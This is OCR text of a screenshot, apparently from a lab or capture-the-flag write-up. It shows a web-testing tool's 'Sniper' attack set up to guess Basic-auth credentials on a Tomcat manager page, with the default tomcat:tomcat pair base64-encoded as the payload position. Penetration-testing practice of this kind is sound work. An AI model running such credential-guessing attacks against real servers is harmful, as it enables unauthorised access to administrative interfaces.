 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base reques
Target: http://10.10.10.95:8080
1 GET /manager/status HTTP/1.1
2 Host: 10.10.10.95:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.10.95:8080/
9 Upgrade-Insecure-Requests: 1
10 Authorization: Basic §dG9tY2F0OnRvbWNhdA==§
11
12